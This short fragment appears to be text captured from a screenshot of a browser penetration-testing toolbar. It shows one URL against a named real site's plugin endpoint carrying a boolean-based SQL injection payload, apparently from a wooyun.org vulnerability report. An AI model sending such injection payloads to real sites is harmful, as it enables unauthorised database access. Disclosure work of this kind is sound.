 Load URL
http://wp.it168.com/plugin.php?fid=&filter=1&id=waterfall:threads&loads=1&orderby=1&page=&typeid=1) and length(user())=0 and (1=1
-
Split URL
+
Execute
Enable Post data
Enable Referrer
www.wooyun.org